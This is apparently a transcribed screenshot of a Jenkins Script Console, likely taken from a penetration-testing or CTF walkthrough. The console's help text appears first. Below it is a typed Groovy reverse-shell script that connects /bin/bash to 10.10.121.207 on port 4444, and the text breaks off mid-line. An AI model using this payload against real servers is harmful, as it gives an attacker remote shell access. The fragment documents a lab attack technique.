 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.121.207";
2 int port=4444;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputSt
Run